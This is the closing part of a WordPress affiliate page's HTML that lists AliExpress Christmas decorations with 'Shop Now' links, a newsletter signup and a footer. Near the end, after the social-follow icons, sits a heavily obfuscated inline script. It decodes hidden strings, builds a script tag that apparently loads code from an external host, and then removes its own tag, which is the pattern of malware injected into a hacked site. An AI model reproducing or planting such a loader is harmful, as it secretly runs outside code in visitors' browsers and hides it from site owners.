				<a class="et_pb_button et_pb_button_11 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/6Pcs-New-Year-Chirstmas-Tableware-Holder-Knife-Fork-Cutlery-Set-Skirt-Pants-2018-Navidad-Natal-Christmas/32836904312.html?aff_platform=product&#038;cpt=1544620000351&#038;sk=c50jbxM4&#038;aff_trace_key=1b15b1397b2e4472a9901cdd2eeb657d-1544620000351-09623-c50jbxM4&#038;terminal_id=f0236a870a5447929da4fce5b47bff7f" target="_blank" rel="external">Shop Now</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_13 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/bbAJ4noG" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1lV.ggv2H8KJjy0Fcq6yDlFXa8/-font-b-Goplus-b-font-font-b-1-5-1-8m-b-font-font-b.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Artificial Christmas Tree with Stand.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_12_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_12 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/Goplus-1-5-1-8m-5-6-Artificial-Christmas-Tree-with-Stand-Holiday-Indoor-Outdoor-Premium/32844246767.html?aff_platform=product&#038;cpt=1544620118522&#038;sk=bbAJ4noG&#038;aff_trace_key=1a03c3d4a02a4ded92cc9fe92d032e50-1544620118522-03400-bbAJ4noG&#038;terminal_id=f0236a870a5447929da4fce5b47bff7f" target="_blank" rel="external">Shop Now</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div id="wine-bottle" class="et_pb_module et_pb_code et_pb_code_14 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/bVh25TOu" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1vj3oXTnI8KJjy0Ffq6AdoVXaj/-font-b-FENGRISE-b-font-font-b-Christmas-b-font-font-b-Wine-b-font.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Snowman Santa Claus Wine Bottle Cover for Christmas Decorations.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_13_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_13 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/FENGRISE-Christmas-Wine-Bottle-Cover-Snowman-Santa-Claus-Bottle-Cover-Dinner-Table-Christmas-Decorations-for-Home/32839102261.html?aff_platform=product&#038;cpt=1544620029679&#038;sk=bVh25TOu&#038;aff_trace_key=40bd44e028c84e0db2edcae3785c750c-1544620029679-02355-bVh25TOu&#038;terminal_id=f0236a870a5447929da4fce5b47bff7f" target="_blank" rel="external">Shop Now</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_15 et_animated  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="http://s.click.aliexpress.com/e/c9AI5sxQ" target="_parent"><img decoding="async" src="//ae01.alicdn.com/kf/HTB1QPPAdjfguuRjy1zeq6z0KFXaW/New-Year-Gift-font-b-Flocking-b-font-font-b-Christmas-b-font-font-b-Tree.jpg_220x220.jpg"/></a></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Snowflake Christmas Tree for Decoration.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_14_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_14 et_hover_enabled et_pb_bg_layout_light" href="https://www.aliexpress.com/item/New-Year-Gift-Flocking-Christmas-Tree-Snowflake-Tree-Christmas-Family-Hotel-Mall-Decoration/32918777729.html?aff_platform=product&#038;cpt=1544620143832&#038;sk=c9AI5sxQ&#038;aff_trace_key=dadec7ccee424e6da3b21001c56184b2-1544620143832-09006-c9AI5sxQ&#038;terminal_id=f0236a870a5447929da4fce5b47bff7f-House-Style-Fairy-Light-Led-String-wedding-natal-Garland-New/32843250762.html?aff_platform=product&#038;cpt=1543946380973&#038;sk=cbDRnB5q&#038;aff_trace_key=7173a0132ab8435eb9148cc8fec98134-1543946380973-09398-cbDRnB5q&#038;terminal_id=43d50c4487fe44e5a9c3de909af99fbf" target="_blank" rel="external">Shop Now</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_6 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2 style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;color: #0000ff;\&quot;&gt;&lt;strong&gt;Stay Tuned for the Latest\u00a0Offers and Deals !!&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h2&gt;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&lt;h4 style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;&lt;strong&gt;Subscribe to the Free&lt;br \/&gt; &lt;\/strong&gt;&lt;\/span&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;&lt;strong&gt;Newsletter&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><h2 style="text-align: center;"><span style="color: #0000ff;"><strong>Stay Tuned for the Latest Offers and Deals !!</strong></span></h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_signup_0 et_animated et_hover_enabled et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content" data-et-multi-view="{&quot;schema&quot;:{&quot;classes&quot;:{&quot;desktop&quot;:{&quot;remove&quot;:[&quot;et_pb_newsletter_description_no_title&quot;],&quot;add&quot;:[&quot;et_pb_newsletter_description_no_content&quot;]},&quot;tablet&quot;:{&quot;add&quot;:[&quot;et_pb_newsletter_description_no_title&quot;,&quot;et_pb_newsletter_description_no_content&quot;]}}},&quot;slug&quot;:&quot;et_pb_signup&quot;}">
				
				
				<div class="et_pb_newsletter_description" data-et-multi-view="{&quot;schema&quot;:{&quot;classes&quot;:{&quot;desktop&quot;:{&quot;remove&quot;:[&quot;et_multi_view_hidden&quot;]},&quot;tablet&quot;:{&quot;add&quot;:[&quot;et_multi_view_hidden&quot;]},&quot;phone&quot;:{&quot;remove&quot;:[&quot;et_multi_view_hidden&quot;]}}},&quot;slug&quot;:&quot;et_pb_signup&quot;}"><h2 class="et_pb_module_header" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;Subscribe to the Free Newsletter&quot;,&quot;tablet&quot;:&quot;&quot;}},&quot;slug&quot;:&quot;et_pb_signup&quot;}" data-et-multi-view-load-tablet-hidden="true">Subscribe to the Free Newsletter</h2><div data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&quot;,&quot;phone&quot;:&quot;\n&lt;p style=\&quot;text-align: center;\&quot;&gt;Subscribe to the Free Newsletter&lt;\/p&gt;\n&quot;}},&quot;slug&quot;:&quot;et_pb_signup&quot;}" data-et-multi-view-load-phone-hidden="true"></div></div>
				
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_16 et_clickable  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a target='_blank' href='https://www.banggood.com/promotion-XmasGiftList-7467.html?utmid=5923&#038;utm_campaign=ljs1129&#038;bid=51917&#038;utm_design=58&#038;p=QG090827568196201812&#038;custlinkid=83969'><img src='https://img.banggood.com/deals/affiliate_member_banner/3fd2afe674eecaf065b1e3687992a51195.jpg' alt='' ></a></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer" class="bottom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://xubrenz.com/reach-us/">Reach Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://xubrenz.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://xubrenz.com/terms-of-service/">Terms of Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-256"><a rel="privacy-policy" href="https://xubrenz.com/privacy-policy/">Privacy Policy</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">© 2024 | Xubrenz Inc. powered by DigiPrizm</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	
<!-- WP Socializer 7.9 - JS - Start -->

<!-- WP Socializer - JS - End -->
<div class="wp-socializer wpsr-follow-icons sr-fb-rm sr-fb-vl" data-lg-action="show" data-sm-action="show" data-sm-width="768"><div class="socializer sr-followbar sr-32px sr-squircle-2 sr-zoom sr-vertical"><span class="sr-facebook"><a data-id="facebook" style="color:#ffffff;" rel="nofollow me" href="https://www.facebook.com/Xubrenz-368024687266191/" target="_blank" title="Facebook"><img src="https://xubrenz.com/wp-content/uploads/2020/01/Facebook-Float.png" alt="Facebook" /></a></span><span class="sr-instagram"><a data-id="instagram" style="color:#ffffff;" rel="nofollow me" href="https://www.instagram.com/xubrenzfun/" target="_blank" title="Instagram"><img src="https://xubrenz.com/wp-content/uploads/2020/01/Instagram-Float.png" alt="Instagram" /></a></span><span class="sr-pinterest"><a data-id="pinterest" style="color:#ffffff;" rel="nofollow me" href="https://www.pinterest.com/xubrenz/" target="_blank" title="Pinterest"><img src="https://xubrenz.com/wp-content/uploads/2020/01/Pinterest-Float.png" alt="Pinterest" /></a></span><span class="sr-twitter"><a data-id="twitter" style="color:#ffffff;" rel="nofollow me" href="https://twitter.com/xubrenz" target="_blank" title="Twitter"><img src="https://xubrenz.com/wp-content/uploads/2020/01/Twitter-Float.png" alt="Twitter" /></a></span><span class="sr-youtube"><a data-id="youtube" style="color:#ffffff;" rel="nofollow me" href="https://www.youtube.com/channel/UCpFugXxSOmJ80duBD6l0Xdg?view_as=subscriber" target="_blank" title="Youtube"><img src="https://xubrenz.com/wp-content/uploads/2020/01/YouTube-Float.png" alt="Youtube" /></a></span></div><div class="wpsr-fb-close wpsr-close-btn" title="Open or close follow icons"><span class="wpsr-bar-icon"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 16 16" class="i-open"><path d="M15,6h-5V1c0-0.55-0.45-1-1-1H7C6.45,0,6,0.45,6,1v5H1C0.45,6,0,6.45,0,7v2c0,0.55,0.45,1,1,1h5v5c0,0.55,0.45,1,1,1h2 c0.55,0,1-0.45,1-1v-5h5c0.55,0,1-0.45,1-1V7C16,6.45,15.55,6,15,6z"/></svg><svg class="i-close" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 512 512"><path d="M417.4,224H94.6C77.7,224,64,238.3,64,256c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z"/></svg></span></div></div><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_code_1","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_2","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_3","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_4","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_5","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_6","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_7","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_8","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_9","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_10","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_11","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_12","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_13","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_14","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_15","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_signup_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"200ms","intensity":"10%","starting_opacity":"100%","speed_curve":"ease-in-out"}];
				var et_link_options_data = [{"class":"et_pb_code_0","url":"https:\/\/sale.aliexpress.com\/country@IN\/__pc\/Christmas_Sale.htm?bz=725*90&aff_platform=promotion&cpt=1544438906749&sk=ciIPTmFW&aff_trace_key=55010ddcf8af4dde9464ce9d5220c9ea-1544438906749-01526-ciIPTmFW&terminal_id=f0236a870a5447929da4fce5b47bff7f","target":"_blank"},{"class":"et_pb_code_16","url":"https:\/\/www.banggood.com\/promotion-XmasGiftList-7467.html?utmid=5923&utm_campaign=ljs1129&bid=51917&utm_design=58&p=QG090827568196201812&custlinkid=83969","target":"_blank"}];
			</script>
	<script type="text/javascript">
(function($) { 
     function setup_collapsible_mobile_submenus() {
		jQuery("#mobile_menu .menu-item-has-children").prepend("<span class='arrow_plus'></span>");
	jQuery(".arrow_plus").click(function(){
		jQuery(this).toggleClass("open");
		jQuery(this).next().next("ul.sub-menu").toggleClass("open");
	});
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_mobile_submenus();
        }, 700);
    });
  
})(jQuery);
</script>

<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Playfair+Display:regular,italic,700,700italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin,vietnamese,cyrillic,cyrillic-ext,greek,greek-ext,devanagari&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/xubrenz.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/xubrenz.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/xubrenz.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d7765c0177","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"09069604b3","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"72","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://xubrenz.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://xubrenz.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://xubrenz.com/wp-content/plugins/travelpayouts/assets/runtime.5295683fc698c99125e3.js?ver=1.1.22" id="travelpayouts-assets-runtime-runtime.5295683fc698c99125e3.js-js"></script>
<script type="text/javascript" id="travelpayouts-assets-runtime-runtime.5295683fc698c99125e3.js-js-after">
/* <![CDATA[ */
var travelpayoutsAjaxEndpoint = 'https://xubrenz.com/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://xubrenz.com/wp-content/plugins/travelpayouts/assets/';
/* ]]> */
</script>
<script type="text/javascript" src="https://xubrenz.com/wp-content/plugins/travelpayouts/assets/loader.cf52177baee516638123.js?ver=1.1.22" id="travelpayouts-assets-loader-loader.cf52177baee516638123.js-js"></script>
<script type="text/javascript" id="wpsr_main_js-js-extra">
/* <![CDATA[ */
var wp_socializer = {"ajax_url":"https:\/\/xubrenz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xubrenz.com/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.9" id="wpsr_main_js-js"></script>
<style id="et-builder-module-design-72-cached-inline-styles">.et_pb_section_0.et_pb_section{padding-top:54px;padding-right:2px;padding-bottom:0px;padding-left:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:27px!important;padding-left:0px!important;margin-top:-30px!important;padding-top:0px;padding-right:0px;padding-bottom:27px;padding-left:0px}.et_pb_row_1{background-color:#ffffff}.et_pb_code_4{background-color:#ffffff}.et_pb_code_7{background-color:#ffffff}.et_pb_code_1{background-color:#ffffff;padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-left:0px!important}.et_pb_text_0 p{line-height:1.3em}.et_pb_text_1 p{line-height:1.3em}.et_pb_text_2 p{line-height:1.3em}.et_pb_text_3 p{line-height:1.3em}.et_pb_text_4 p{line-height:1.3em}.et_pb_text_5 p{line-height:1.3em}.et_pb_text_6 p{line-height:1.3em}.et_pb_text_7 p{line-height:1.3em}.et_pb_text_8 p{line-height:1.3em}.et_pb_text_9 p{line-height:1.3em}.et_pb_text_10 p{line-height:1.3em}.et_pb_text_11 p{line-height:1.3em}.et_pb_text_12 p{line-height:1.3em}.et_pb_text_13 p{line-height:1.3em}.et_pb_text_14 